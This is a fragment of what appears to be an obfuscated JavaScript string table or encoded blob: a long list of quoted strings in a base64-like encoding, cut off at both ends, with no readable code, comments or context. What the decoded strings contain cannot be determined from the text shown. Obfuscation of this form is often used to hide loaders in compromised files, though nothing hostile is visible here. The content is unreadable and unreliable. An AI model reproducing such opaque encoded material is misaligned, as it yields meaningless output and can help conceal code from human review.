wtnsCgiYng9KAxG2s1H0mLLyswDxrdfw','zdaXt0P5A3jtAwD3zurjEfPdD25rv0LXzvnJCeSWB29n','m0zhuMTrBKTtDeTlrei0tJjkAuXdzhzkBe5lsNLRCLnP','q3GWvZfnB01izZjAr1fZsJfoDLP5A25lvJbWudjKC2iY','mJy4mZu3r3jPqLjy','B29nsgCYtwPnCW','rei0txPrEKXdy2XorJr5sNLRCLnPz3DLrezStLn3BLrf','sZbVB01iz3LzAK1ZsJbAAfPfB25lu3rls0rcne5QvMPm','sfyXAhfwELj0sNL3BMjQtKnzmuj0yJnWwfvftw5mq2ry','ytj4DgjToxDJweP6zeHwmMqZAdvLA0zdutbsrLjRzeLt','vfPRy25mq2ryvw1gmLPuAhjnBuz4sNL3BLyXqLrArMmY','muPxwtfwALnTuKXIv3rRsNL3BLyXrJjrmwrry2TAr1z5','yZnvweyXsNLRCLnPz3DLrfu1twL3BLfhrLzAq2nWsZbV','B29nsgCWturbC0OYzfrlAZrUs1n0s0TeqJrnBuL5tenJ','r2XIsJncEwiZuNzKsgX3wLnKzfD5zevJBgHquMTVBLHu','rfLUs1n0s0TeqJrnvgT4tenKsvzdBdjkEwTYu2LND2ve','tenKB05tAfjkEwTYu2LND2vesMHou3DUwJfnCvrPy3bl','wMfArK55zfnJC0OXzfbIr1jrvtjZEfz6uMLwu2nZsJfK','muf6wtbSweP5D25JvZf2vdfJmLeZuLHvr1vUtenKELKW','u3rls0rcne56utnmq2rTvdnjBeP5A3jtAwD3zurwAe5d','BvfxntfkEwTZwKz0s0TeqJrore0XtenKzvrhouzkEwXK','vdfAALrvtNjxvMmWwLHzBKXdzfHuELjpyJboCMfxChHk','tuHNELL6vxnkEMrsy1HvBKTtDeTlrei0tLDAAKXdzezH','zfHoBLjRu2XSq1KWy3Ppq2nZsJboDgiXuLHoBtfqvJa5','D2verxHnAxDUyMS0CvP5y3blmg9VtuHNEu1QqxnkmLPq','sMHAmJbUs1n0s0TeqJrov0zPtenJEvqZqMHkEwTYu2LN','sJnWsgvRwNnrmJLusNL3BLz6uxzzmue0yJfAwfqYEgPu','zdbArxbnuM1ssLuYDhbkExDUvJfgq1KXvNrHEMHytJa5','DMjPqMznsgC1tKrzmK1eutjAq2HOteDjCguYrtLzuZb3','DLCYrxrLA0v0v2WWDLP5Eg1KvZvQzeDSDMjPAdjlwhqY','mvDhA25mq2ryvvrbEMjSyZrJu2nZsJfJmK4YtKHIvZK1','ALzOtenKB05tAfjkEwTYu2LND2vettboAxDUt1uWBfvP','seP5D25ABe52u1vkvgiXAfHvBuvUtenKEMvhuMTvBviW','zuroBfPPD25omuz4zfnJCeSWB29nsgD6wM1nC0OWrMLl','DeTlrei0tvrvD0Xdze1uwhbysNLRCLnPz3DLrfPOwwL3','sgjSzfnnq2nZsJfKufPxBhvrmNrlytbJBKXdzfHvrZfm','me5uy3nkmNaZvfrvBKTtDeTlrei0tMPbnuXdzhPJEvuY','wvDss0P5A3jtAwD3zurkAu5tD25IEvPuu2LJCeSWB29n','mLjqzgPoA1vvtNjzu2nZsJfKuMjTBfHoBwHQvtbOEeP5','sJnSreLxz25lu3rls0rcne5QtMTmq2rhv0HOtuP5A3jt','wfvSwMPuwgrhwtfomgnty3nkmLjRvKuXBe9hovvkExDU','r0PUy25lu3rls0rcne1QAZfmq2rsyw1OCuP5A3jtAwD3','BgvUz3rO','mg9VtuHNmLLuy3nkmJvhsM5JBKTtDeTlrei0tLrOA0Xd','mtbxmvvVtuHNme1Qz3nkm1zbvMXJBKTtC25zmLvUwfnN','tLn3BKTiAffoAwnWsZbVB01iz3PomKvZsJfoDLP5A25l','uMLJu2nZsJbwrgiWmvHoA1PQu1DzneP5D25wmdKYwwXK','tuHNmu1QqxnkmdvZuLHjBKTtDeTlrei0tvDjmKXdzg5l','sM5JBKTtDeTlrei0tMPnmeXdzdfrrLPysNLRCLnPz3DL','tLDrC0OYzfrlAZrUs1n0s0TeqJrove5QtenKCwqWmdfk','BgLmq2rpyKvwEuP5A3jtAwD3zurfEK5tD25wBuuXt1nJ','utj0u0P5D25wmdLXuwTwrgeYovHvwfvUtenKDLeYDfLw','EK9dD25sv2XzzenJCeSWB29nsgD6wvrJC0P5vtbyAKLU','yZjLr05vvfznBG','BKXdzfHov1PjzevoDLngzfftEwnZsJfKuLrhrLHum1PS','t0DnBKXdzfHomePQuJnkuwfSyZjnq2nZsJfKuwfStKDt','v0v4wfr6zgPvvwnUtenKwe4YAgPwvwrdwKvWs1r5y3nk','r0vZsJngr1jRuw5lu3rls0rcne1urtbmq2r2sMXos0P5','BLzeBhvuu2nWsZbVB01iz3Ppv1LZsNPKue1vD25lu3rl','wKzzD1DTuKPKmhnUtenKwfvxvLbwELPjvfD0weP5D25w','B29nsgCZttjjC0OXwMHovgTUs1nZBMrdy3nArNrls0rc','tenKq1DuvK5wmdGZwta1AeP5D25wEMn6wtfgsfLRCfHo','BLPRAg1rvZq0yNPrBKXdzfHvA0PRu2XoCLjwyZbxsg9U','u3rls0rcne1xwtrmq2rpyKvwEuP5A3blEwHls0rcne5Q','zfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvjsevY','sxnkEvuWwgPjBKTtDeTlrei0twPrEuXdzfDzvfu1sNLR','q2rVtLnOuKP5A3jtAwD3zurKBe55D25KvujxvNLJCeSW','Axa1sNLRCLnPz3DLre01tLn3BMj5wLrtAwnWsZbVB01i','rMjyu2W3zeHknwuZwMHJAujQufHcAgnUtMXtvZuWs0vR','D0XdzhPJEvuYsNLRCLnPz3DLrfeZtML3BLOXtxfuAwnW','mfKXuKrIEMHyvwXAALryrw5mq2rytLrsBfjUsNrHEwnZ','zhjtm0jQvKzOtfDdy3nkmwmXtJjsu1rtowPtmu5YvhLJ','qtjkEwTYv2LNDW','uu5Py3blmg9VtuHNEe9htxnkmfzWv0HrBKTtDeTlrei0','ELPfmtjsEwnZsJjvngj6AfHvBgrTvJfgBeP5D25wEMrl','nhzAvZf2u3LJC0OXzfbvr3bcveC1suP5D25wEMr4uLDs','q3DUtJa4Efrdy3blmg9VtuHNEK1etxnkmtvlu2LnBKTt','CLnPz3DLrfPRtML3BK5vrwToAwnWsZbVB01izZboEMnZ','y3blmg9VtuHNmvPTsxnkmJHTvtbVBKTtDeTlrei0txPs','tM1rm0XdzfDzvfu1sNLRCLnPz3DLrfPQtwL3BMj5wLrt','BLz6uNbJvMrryuDove16uw5mq2q1vtj0AwrTvKnArLji','Eu1Qz3nkm0zhuMTrBKTtDeTlrei0tKDrmuXdzgLABev3','C0OWAfvlwfLUs1n0s0TeqJror1L6tenKmvfgwLHkEwTY','DuThB3bLm1jVyvHoyKOXzhjrmwW1ywLKzfbxB3nKr2HW','vfDgr1PfBhrHm1fUtenKCvuYDe9wEMrruZncEeP5D25w','D2vewxHAu3DUyJfOtvPPy3blmg9VtuHNmu1hsxnkmKPO','mK1UtenKBMjxDfnIBtf2yM1gseP5D25Jr05TvfDArgj6','C0OXyZnur0Pyvw5cA1rStNjnq2nZsJnJngeWAfHov3HR','zfDzvfu1sNLRCG','v0zgwxPsueP5D25wELPdwtfADgeWow5zmgnUtenKmLeY','zgLABev3sNLRCLnPz3DLrezTt1n3BK4WohHuq2nWsZbV','BvCXsw9nsgD5wMPJC0P5wJnuvtrUs1yWB2rSDfnlrei0','yM1omgfxoxvlsevZy2L4EKTyDhLAwfiXy200z2ntAhLm','s1n0s0TeqJroELf3tenKwLnfDgvkEwTYu2LND2vey3Ho','zdnvBvjqyLDZELPgy25mq2ryvdjSA1OWtNjov1j4sNL3','q2rTvdnjBeP5A3jtAwD3zurkAe9tD25sruLOtLnJCeSW','z3LnEMDZsNPStKPwsw5lu3rls0rcne1uvtbmq2rXzdaW','q2nWsZbVB01izZjpv1LZsJbAwwvfD25lu3rls0rcne5u','zursBe5tD25wrgX1vfnJCeSWB29nsgCWwvrbC0OWqMHw','zursBe1PD25swgG0t1nJCeSWB29nsgD6t1rbC0P6zfbn','EwTYu2LND2vezgHAq3DUyurvB1vty3blmg9VtuHNEe5x','wMfKAK52vti5BeP5D25Kvw94vLD0DgiZvw5mq2rgy3Pc','tun3BMj5wLrtAwnWsZbVB01izZnoAKfZsJjkBvvuqw5l','suXzyM8','sgjxohzwmuyWwtfkweP5D25wmujXu2XKuLnhnursEwnZ','rei0tvrkBeXdzeDzv1jlsNLRCLnPz3DLreL6wxL3BMiX','ExDUvNPss1KWBeLKBtvytLHvBKXdzgXprZLquLrODLng','oxzkExDUvNPvELKWotbnmLjiu0vZBKXdzfHvrvj3vJa5','sJi4BvuWB25lu3rls0rcne5Qutvmq2rhwvDss0P5A3jt','Agvrq2nWsZbVBW','BKPuuMvnAwnWsZbVB01iz3PzAK1ZsJi5wvrhww5lu3rl','vePPtenKzvnRB2PkEwTZwKz0s0TeqJrnBuzTtenKDKPS','AwD3zurznu55D25omuz4zfnJCeSWB29nsgCXt1rRC0OY','vxnkEwG0vurzBKTtDeTlrei0tKrSBeXdy3Lvv2risNLR','s0rcne0Yrtrmq2qXuuzAweP5A3jtAwD3zurKALLPD25A','y3blEwr1wNLJC1PgDeTlrei0tMPvnuXdzezLsgC1sNLS','s0rcne1xrxLmq2rXzdaWmuP5A3jtAwD3zurjmu15D25J','t1jwtNjAmfPeytj0we5yuMTvrxrvuLzKuu5dy3nkm0zu','vNPsnfKWAg5Ku2nZsJfJmwjhuKPsmNHQvwSWD0P5D25w','mZa3zg1gEuLhzZLABLz1wtnsCgiYng9Iq3H0s1H0mLLy','yNLAvfnPy3blmg9VtuHNme5Qy3nkm0zhuMTrBKTtDeTl','EvPdD25trLfWzgLJCeSWB29nsgCXtMPJC0OYwKjIBLvU','ELLwtKDtBwTUtenKwe5xEgTtmLPjuvzKuLn5y3nkmwmW','v05RtenKB2f5vLzkEwXKufvVB01iz3HnvgnZsJjkAfOY','wMHArw9Us1n0s0TeqJrnEMrQtenJBe5gnhLkEwTYu2LN','B29nsgCZww1vC0OWAfvlwfLUs1n0s0TeqJroEMCZtenJ','tLvrmNrWyuHgueP5D25HEMH2zezJmMjUqNbJu2nZsJfK','rLPysNLRCLnPz3DLre5RtKn3BKKYrNnIEwnWsZbVB01i','rei0tvrAA0Xdzfnnsef6sNLRCLnPz3DLrev5txL3BK4X','ne5estnmq2rPwvDKDeP5A3jtAwD3zurvmLPdD25xvwHm','BdbZv3Pcne1PD3DLrfKXwfnRn2ztz3blu2S3zLn3AeTh','sNL3BMjxmxjoBgrszw5oBMnty3nkmwmZt0u5wfvRtw5m','s1PgsJbIr05vyuDfBKXdzfHvrLjxzurcEvjPy3nkm1zi','sNL3BLyXsKDzmuj4ttjsvfeYDgLkExDUuxPODMqXyZns','D0Xdy2XorJr5sNLRCLnPz3DLrfKZtKn3BLrfmtzwEwnW','v2XOsNL3BLyXqK9zmg96v21ouvLUvw5mq2r4yLD0u1z6','zerNBKXdzg9rmNr5ytboDLKYrMHkExDUyLzOv1PfBfHp','og5lu3rls0rcna','owTumgnUtenKwfvwCgPsEMHYtKzJm1yXuw5mq2qWzdbo','mg9VtuHNm01hwxnkEMrqtvv3BKTtDeTlrei0tNPNEuXd','EKK0tenKm1nhwM5kEwTYu2LND2vetMTpq3DUyurvB1vt','otaZmJq1sg56qwLO','wvnJC0OYEerImJLevti5m1yXqJfkExDUvNPAmfKWCfrI','nteWodi5C3HTv1vy','EuP5A3jtAwD3zurznu9dD25AvMrZwxLJCeSWB29nsgD5','y3blmg9VtuHNmfPQwxnkmLzyyKDnBKTtDeTlrei0tw1j','sNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvj','muTlrei0tvrjm0XdzfPtrxrLsNLRCKOZtxzkExHRvZbV','B01izZfzEKLZsJbgAuTUA25lu3rls0rcne5xsMPmq2rx','r3nSvLnJCeSWB29nsgCXwKrrC0OXtNzAEwTUs1n0s0Te','CLnPz3DLrfe0wKn3BMfevw9vu2nWsZbVB01izZfovevZ','vwToCLDTAhPAu2nZsJfKuMnUCeDIv3rlvJfcveP5D25w','wKzorgeYvw5mq2rftvHOA1vUuxPArxr4sNL3BMnwtNzw','mKPivJfcC1PfCZrHmhnUtenKB2nQrKrzme52venJC0OX','CeSWB29nsgCXtNPNC0OYAhjkvLvUs1n0s0TeqJrorgS1','sZbVB01izZfABvvZsJjOCKPwvw5lu3rls0rcne1utMLm','v1fUs1n0s0TeqJroALL6tenKB2f5vLzkEwTYu2LND2ve','sNrIELLUtenKngjxC3PwELjdwKzos1r5y3nkmwmWwKDo','tvrhrw5mq2rytLv0EgjisJbArKPOsNL3BLPRDgTzmhHz','mw1KvZvQzeDSDMjPAhflwhrTyJnjB2rTrNLjr3m5tuHN','ALnSy25mq2rSutj0vvyXqLvlmKz4sNL3BLz6uKnzmdG0','qJrnv1zQtenJm1r6rK1kEwTYu2LND2veuxHnq3DUyvDA','zurfne9tD25zBuzUyLnJCeSWB29nsgD4tKDjC0OZtNPk','reu1wLn3BMrvqLDwEwnWsZbVB01izZbArgnZsJbnA1Pw','Be5kvKLUs1n0s0TeqJrorgSZtenKt2jfvNLkEwTYu2LN','vJfcsvLywLrHm3byvuDRBKXdzfHoru5PutnoDe5Py3nk','vtDJBvyWzfHkDuLhwMjwAwD3zurrne5PD25xvwHmwgLJ','wxL3BK9vmgXvAwnWsZbVB01izZfAv0vZsJa1C1jysw5l','wMPwrK52y0zJm1f5y3nkmeO0tdjst1LyqMTwrwnUtenK','AeXdzeLwq2WYsNLRCLnPz3DLrezOt0n3BLf5uMXxu2nW','nw9Kr0ztsNL3BLyXrMLLwhb0ytjwwfqWC25mq2ryvuv4','CeSWB29nsgD5t1DzC0OYovLur1LUs1n0s0TeqJroAKPR','mvjytKv3DMjgy25mq2q2wNPoA1rSBhDArLzOsNL3BLz6','me4YuLzsEwnZsJfJme1fnuDJv1zVsNL3BLz6uMfArwrP','ALL3tKrAA1D5zgLImuPfuKu0BLHwDg1yvdfQtZmXBgji','vePRwtb0vgeXtw5mq2qXy2PgnvyXqMfzmvPOsNL3BLz6','sNL3BLz6wLLnm1PuyNPSwfvwy25mq2r3utj0uMjRtNzs','rgTUs1yWCe8ZsMXKsfz5yMLgsvCXuw9nsgCZt1rNC0P6','EuP5A3jtAwD3zurfELPPD25AvMrZwxLJCeSWB29nsgCZ','ywLJCeSWB29nsgCWwKrRC0P6Be5kvKLUs1n0s0TeqJrn','suzvovnPEhLqwhq5tZnkyLztz3DLrfuZtwL3BMfUze5o','u2nWsZbVB01izZjnrgnZsJbAAfPfB25lu3rls0rcne16','tw5mq2rytKu5rG','A3jtAwD3zurjEu15D25omdH4venJCeSWB29nsgD4t0Dr','tMPNC0P5AdrvrfLUs1n0s0TeqJrovgCZtenKtvryCfHk','sNL3BLyXsKXxvMmYv0m5AvLty3nkmwmYvw1osfiXCgTs','tLDoBeXdzevrAuuXsNLRCLnPz3DLrff3wxL3BLzTrtfp','D25pvtbSvwLJCeSWB29nsgD4wLDvC0OWwMHArw9Us1n0','z3HAAKLZsJbwngveA25lu3rls0rcne5eBgHmq2nTzdaX','nfyXqNHkExDUyw0XCK5gzfjJA1zYwvnJC0OZqNrIEKjy','otfsrxDRBha','muLsEu9qsG','sw5lu3rls0rcne16rxPmq2mZvvHgmuP5A3jtAwD3zurJ','wfvyvKjwEMn2wKzAwvr5y3nkmwmZzuDouveYowLwmuyW','sJnKswvTBhfvmJLysNL3BLyWovLABgrru0CXqLz5y3nk','wtbOt1n5y3nkmwrsv21stgviqMTtBMrWsNL3BMeYmxzK','y3blmg9VtuHNmvPQtxnkmJHTvtbVBKTtDeTlrei0tNPv','q2rdyZfstgjeAhzxAwnZsJfJm1LwrM1JA1PRu0zJBKXd','AMHYzgLJC0OXzfjmmK5wt0D0uvz6vxDKq2nZsJfJm2jh','sNLRCLnPz3DLrfzStwL3BLvxCg9HAwnWsZbVB01izZbz','rei0tvDwAuXdy2XorJr5sNLRCLnPz3DLrfzTtvn3BMnv','q3DUuLrote5dy3blmg9VtuHNmfPxwxnkEMXosLzjBKTt','B29nsgCXwMPRCW','A1Lty3nkmKPHzeDstfyWy3LkExDUuxPOCK1wyZbtBvjs','q2rSt0D0D1yXrM1owejisNL3BLLxsK1Hv3HeyJjfBKXd','zZfpv0vZsNPkugnhrw5lu3rls0rcne5hrtjmq2mXuvnr','mwmXtuHABLiXwMTumgnUtenKwe4WtJbJse5pwKzoweP5','zfHvruPRvKCXCLPSyZfAAKLUtenKwfvhmxzwELKXwvDk','yZnABezWy1nJC0OYEeXuBu5iuti4D1yXqMXkExDUvNPK','D2verxPpu3DUtJa4Efrdy3blmg9VtuHNEK9uuxnkm0zh','wtb4DgeWuw5mq2rXvti4ELz6zeLHmNrisNL3BMmWtNjs','EwTYu2LND2verxLnq3DUvti5BKTty3blmg9VtuHNEK9x','vMXmsNL3BLz6zfnArw93ttjstvuYDdzkExDUzw1guvrT','teP5D25wELzqywXKu2vhtLznBgnUtenKwe4WwMTvmLOW','tMXjr005wNP0Eq','uKPwEwnZsJnWrgeWAfHovKPRvwTOweP5D25wELKZwKzz','D25wmdLezgXJm05xsNDsEwnZsJjSDgf5DfHom1KYyvzJ','sJbAwwvfD25lu3rls0rcne0YrM1mq2rnvfHWweP5A3jt','D25sveO0wKzsrgeWBgPwEwnZsJbjEfPhuLnJAK5Ru2TJ','CeSWB29nsgD4wvrvC0OYAhjkvLvUs1n0s0TeqJrovfzQ','uLvtm0jOsNL3BMrTmxztvMmXvtb4wfqWC25mq2ryvuvk','EvOZvfu0BKTtDeTlrei0tw1wAeXdzg5lrJvbsNLRCLnP','zuDsv1PwCgTwBtfYvvnJC0OXzfbzwe5WutjZngiZrw5m','rgm1wKn3BK4WohHuq2nWsZbVB01izZjnALfZsJbAwwvf','ExDUs0HOuu5Py3blmg9VtuHNm05xsxnkm0zhuMTrBKTt','C1buqJrnq3H0teC0C2j6mhDLree3yMOXCfD5zgPHr0z5','wxPzmhbpvxLJC0OYCerHmhrytMXODgfyrw5mq2ryvvv4','mvzit0vJBKXdzfHomvPQvLHoEvPwyZboq2nZsJfKufvT','sgD6wLrrC0OWrMLlBMTUs1n0s0TeqJroEK5RtenKvu9x','Auj4ufnfAfCXmdDJBvyWzfHkDuLhwJfIBu4WyvC5DuTi','BKXdzfHowgHRveHOCvqXzffzu2nZsJfKuLPxsLHovuPQ','s0rcne56uMXmq2rbwvzwA0P5A3jtAwD3zurkAK9dD25K','s1HzBKTtDeTlrei0tMPjmKXdzgLzv2r0sNLRCLnPz3DL','m1zOv0vowfvPowPsmgnUtenKwfvgqJfwmueXu1HSEeP5','muP5Bgrlq2q4sNLRC2vQmhDLree3zdjOCgjhvw9ju0zI','mwXky1P5BG','tuHNEvLQz3nkEMXosLzjBKTtDeTlrei0txPjD0Xdy3Lv','A3jtAwD3zurfEfPPD25Lvu1OyunJCeSWB29nsgD6wwPb','zfbtBu5iwKHsAW','uMfutLHovxbQvvvJD0P5D25rBtfYuKzJmfvTuLfnm1vU','uM1oswjxDg5wEMrOt1nJC0OXyZftshbyvuDsA1rwtNjs','ovjIBe5YvM1wAeP5D25wmdH3zdfJmfrTtLfAsevUtenK','rKDsA1fUs1n0s0TeqJrovgrPtenJmvftutjkEwTYu2LN','BMfvtNjLBgmZu0HWAgnty3nkm05eytjAmK1RnwTvBgnU','D2vewMTpu3DUvvDWB2fPy3blmg9VtuHNmK5usxnkEKPs','nuP5A3jtAwD3zurKAu5tD25KmgHTwNLJCeSWB29nsgD4','mgHytKHkt1KWy25mq2ryvwTJnfz6wNfHr1j4sNL3BLz6','sxnkmfv6u3PrBKTtDeTlrei0tvrjnuXdzhzxrxHTsNLR','z3HzmKvZsJjwwgjhtw5lu3rls0rcne5QzZfmq2rsyw1O','D25rEvjSv1nJCeSWB29nsgCWturnC0OXrNfHr29Us1n0','sNLRCLnPz3DLrfuXtwL3BLPRoxLku2nWsZbVB01iz3Ln','ufv3n2nTvJbKweP1suDAyLrtz3DLre14tNL3BLvQqNDn','qJroBvv4tenKDvrPCg5kEwTYu2LND2veyZvzAxDUyJfO','s0rcne0YuxPmq2rVtLnOuKP5A3jtAwD3zuroBu5PD25A','qJroq3D3zurJmfHtEgjnsgD5tercne5QtMrmrNn3zurb','q2rytLDknvyXsKnArK00ytbfBKXdzfHowfzly0HgA1Pg','z25qu2nZtuHNmeTwDfzlrei0tLDwA0XdzdfrrLPysNLS','ALnwCfDArwruytjnBKXdzg5vmNrsvJa5tvmYrNHkExDU','tLnJCeSWB29nsgCYturnC0OYAhjkvLvUs1n0s0TeqJro','rMXyvuDOALiYrw5mq2rVt0C5u1z6uNfomLj4sNL3BLyX','v0DkrgiZrw5mq2rytKzsmgrQAhzvrMrrtunJC0OXyZbu','BKXdzhHusfz3vJfkr1KWmvHkExDUvNPKu1PgqJfnmK5o','mujeyuzJmvPTvNjwEwnZsJfJmeWYtLzrmJLzvJfcD1KX','AwnWsZbVB01izZbnvffZsJjKveTRng5lu3rls0rcne5T','tenKr1LxuKTkEwTYsJjoBeOXmg9JAxDUsNLSze8Zsw1k','vgH2tM01seP5D25rmKK1vuzKu2fhtKLzu2nZsJjADgiY','tKDwBeXdzezHvMGWsNLRCLnPz3DLre5Ttun3BKTiAffo','tM1fC0OYvLHIr01Us1n0s0TeqJrnv0u1tenKzvrhouzk','ugfty3nkmfzuytnswe4WCgTvmLjSsNL3BLz6uLnArtLe','D25jmKzZyNLJCeSWB29nsgCWtxPfC0OWAfvlwfLUs1n0','tKvvBwS0yJfVBKXdzfHov2XYyKHkC1PgvNHkExDUywXo','mvnTuLzAAtLRvwPOCLndy3nkmwrrwvvSALniBdjkExDU','yNLJCeSWB29nsgD5tuDrC0OWtwTAvMTUs1n0s0TeqJrn','qJrnvePTtenKBvfxntfkEwTYu2LND2vestvoq3DUyMTz','EwTYu2LND2vertnoExDUyuDZBfzty3blmg9VtuHNme0Y','sNLRCLnPz3DLrff3twL3BLvxCg9HAwnWsZbVB01izZjA','yuvOBviYvNrIme1UtenKELnhCdbwmdKWwtfsseP5D25r','qNbvmNrAww5fBKXdzfHoA1PRvg1KrwvwzfbLu2nZsJnk','u21su1Lty3nkmMHPtLrcCK9howfkExDUvJfgrvfwzfbp','EvqZqMHkEwTYu2LND2vertnAAxDUyw5KtK5ty3blmg9V','tNPvC0OXnuTtAu1Us1n0s0TeqJrov1u0tenJnvrtvLnk','mLjuyJjkwe4ZCe5IrMnUtenKwe55owPtBLj1uwXJmK9d','vKnArxrisNL3BLfvtNzImwmZzeDouLPUrw5mq2ryvw5O','m0j5yJnsDMriBhDAu2rKv3LKq1rvtMPsBfvUwfqXBwrx','ndy1nhLxtK9mDa','Agfdy3blmg9VtuHNEK1uA3nkmuL3y0rnBKTtDeTlrei0','mwTArKzuytb0A1j5y3nkmwmWvg1ss1OYsxjwmuO1sNL3','sNLRCLnPz3DLrezRwML3BLf5uMXxu2nWsZbVB01iz3Hn','sev3sNL3BLeYmxjuvuPmzeDstfj5y3nkmwmYvg1osvDy','r1jRuw5lu3rls0rcne5QuxDmq2rTuvC1muP5A3jtAwD3','mgHOsNL3BLz6wM9ArxbouM1osfeYC3PkExDUzgT4uffS','turvC0P6sLjAmgnUs1yWB2riBhDAvZLTsuDKC2iYsMHI','mNn2wKHfBKXdzfHumwreytboCK5TnwHkExDUzfzoDK9g','vgnTrw5mq2rWuti4mvz6wNfrmK5ysNL3BLKYAhnzmgH6','EwTYu2LND2vevM1oq3DUww1gBMjty3blmg9VtuHNmu5e','rei0tMPfneXdzhvsAvOZsNLRCLnPz3DLrev4wLn3BK5v','DMjPAhHmseLZy3LSn2nTvJbKweP1suHfB2nPEhPlvhq5','u2nWsZbVB01izZbzELvZsNLvmfHQsw5lu3rls0rcne5T','CLnPz3DLrgm1tNL3BLjyAdrpu2nWsZbVB01iz3HomK1Z','oxrsBe52tJfKuMfty3nkm2r0ytjWEfrfnwTtvMnUtenK','me5QwxDorfPRv3LKuMrgAenLse1UwfqXB0XgohDLrgSW','A3jtAwD3zurzmK5PD25wBuuXt1nJCeSWB29nsgD6tvrN','mu9wA25mq2qXuJjSvMrgBfHkExDUyM1omLKYDhrImdrU','EKPytMTWA1uWtNjImwrtuJaXwfvStw5mq2rytLzkA1ry','Dw5KzwzPBMvK','v21svK1QtMPtvZfYv2LJC0OXyZfmmK5suti4mfyWohPz','s1yWovPUvNvzm1jWyJi0B2ntEhLlwhr5wLHsmwnTngDJ','mfv5y3nkmNC0yJjKwfvftKDwmdH3sNL3BLz6vLnArtH6','mvPOtLrRBKTtDeTlrei0tvrOAuXdzeznmhmWsNLRCLnP','EwTUs1n0s0TeqJrovfuXtenKzvnRB2PkEwTYu2LND2ve','wfz0BvHuDhbAAwHUufqWowrxnwTAv1PWyM1wA0TyDhbA','AhzwAwnZsJnwA2nxtNLJALfUtenKmgjxotjwELiXyMXK','rgT6tenJm1vyrJfkEwTYu2LND2vettrzAxDUtJa4Efrd','D25wmujquLzJme5vChbJu2nZsJfJmLrTuLnurvPQu0CX','tenKq00XCgTum0PHwKvWseP5D25LvZfYuwTjD2nhuKTw','CLnPz3DLrfK0tKn3BLzTrtfpu2nWsZbVB01izZfAvgnZ','BvjWuMLJC0OXyZbLr05putj0wLPTrLbkExDUvJfjEgqZ','y1zoBvDhrNbkExDUvJfgufiYzZrHmLj2y1nJC0OZuNrI','B29nsgD4tM1nCW','rejisNL3BLz6vtnArtr4yKDsv2jxDhvkExDUzfHoyvPf','vNPAB1PgvJrov2XyvdbJBKXdzfHvBfjivJfguvvfuMHk','y3blmg9VtuHNmu5uuxnkm0zhuMTrBKTtDeTlrei0tvDv','q2rpyKvwEuP5A3jtAwD3zurKAK55D25vAKj3txLJCeSW','AMTZsJfSsvmXng5lu3rls0rcne1Qvtfmq2rjvKnSmKP5','mgrQuNnwEwnZsJfKugfTwJfLrgSZsNL3BMfTmxjtr2ru','zfrwEMqYuKDgseP5D25ABwrRwtb0rgiXzfHvBgnUtenK','q2rjvKnSmKP5A3jtAwD3zurfmu1tD25ovuvRtMLJCeSW','sJfKue4YtKXuA0PQvtbWmuP5D25wELKZwtfjngeWChDz','vZLQvNPAmvzwzfnHu2nZsJbgtffTuKLxAZvRvdbJBKXd','r2HRvdjKr1PfEfrHmwDUtenKwfvywMPLsevUtenKA1eY','CeSWB29nsgD6wLDjC0P5vtbyAKLUs1n0s0TeqJroEKPQ','mtzwEwnWsZbVB01iz3Pov0vZsJbAAfPfB25lu3rls0rc','zZjoAMnZsJi5wvrhww5lu3rls0rcne5Tstrmq2rLveC5','qJrnvgmWtenKmvfgwLHkEwTYu2LND2vesMTnu3DUstjg','sZbVB01iz3LzBuLZsJbwCfDiuw5lu3rls0rcne1QAZvm','DeTlrei0tw1sBuXdze1uwhbysNLRCLnPz3DLrePQtxL3','yZfru1eYsNLRCLnPz3DLrfKZtLn3BMfxwKDrEwnWsZbV','vJa4DLPfDerHEKfUtenKnLLxCeXzvgH2y3LJC0OWtLrH','wtbKDgiYsLHoBgnUtenKme1QtMTvrZfYwtncseP5D25I','CLvwyZnxBvjjttjvBKXdzdzzmdLAuLvWAeP5D25wmuP0','sJe1twiWvw5lu3rls0rcne1Tstnmq2rLu2TVAKP5A3jt','DeTlrei0twPzD0XdzgLABev3sNLRCLnPz3DLrfL3tLn3','DKP5Bgrlr1PIvLnND2vewMHpu3DUzdbOBvP5y3byu2GX','wLnJC0OXzfjtBu5ituHOALrwAeXkExDUuMToDLPSyZnv','sgCZwwPNC0OYsM1vvefUs1n0s0TeqJrnEKK1tenKvgiY','refZsJfgCwfhB25lu3rls0rcne5Qutjmq2rPwvDKDeP5','vfDktgrty3nkmNruytnswe4YwJvIBKvUtenKnLDxCeXH','re1SsMPumJf2u2XJmLPty3nkm1zSuM1stLj6zgTtA2nU','DgPImJuWyvC1mvPuDgPzwe5SsNPrBK9UwMHJAujfufDA','s1n0s0TeqJrnAKjPtenKAvPSrxDkEwTYu2LND2vewtbA','zvzKwvzdzgrlu3HYufDWyKOZuMXJm1fUwfnOmgfhBhPx','vZf4ne1QzdHysgD5twWWn1aXEdrnAKfXzLnJn2zuDhbx','wtrAq3DUuM1gA1nPy3blmg9VtuHNm01xvxnkmfv6u3Pr','rfuWtML3BKKYrNnIEwnWsZbVB01izZjzvffZsJnoEKPu','veDAnK1REejkExDUyMPODMiXyZfowejRwvnJC0OXzfnJ','AZHUtenKq00YEgPtEMH2utfJm1Pty3nkme14y0DovfeY','y0DssgmWC25mq2ryvhPcvvPTmxjwmLP4sNL3BLyXstrn','tKP5Bgrlr2TZwM5wDvKZuNbImJrVs1H0mLLyswDzveu5','nuP5D25Hm1eXzfC1rgj6y25mq2rSt0C5CfyXqK9Arw80','mgfxoxvlr2TWztnAAgnPqNfqu2rOww1oA1PxwM5Hr2XX','AxDUww1AuK1dy3blmg9VtuHNme9uz3nkmKPOwJiWBKTt','B29nsgCZwwPnC0OWrMLlBMTUs1n0s0TeqJrnv1PQtenK','wMLAq3DUzfvcvW','D25KBgr1twXKufvTtLzzu2nZsJnwrgiWuLHoBfPQu1HO','wNDzmduWuZbfBKXdzfHovvPQveCXCMqZqMfvEwnZsJiX','nfyWohDkExDUvNPwEgeZBfHsmgnUtenKwe5vsMTwreyW','yM1vBKXdzgLvmJKZvNPJEfmYvLHkExDUuwPkrwvxBgLp','vw5ACvyWouLIsgrysNL3BLz6yZnzmgrky2Xswe5irw5m','EMn2wKvOAMrhtLDnEKfUtenKnvDTBfzrBKzqsNL3BLeY','A29Ju2W3zg1gEq','D25lu3rls0rcne56qxDmq2rVtLnOuKP5A3jtAwD3zurz','mta1ndGYmNH3zvrXrW','mJu0vKT5yxL6','C01izZjzmtbWtenfAgn5ww1ABhrOtvnND2vevxLoExDU','zeTdy3vk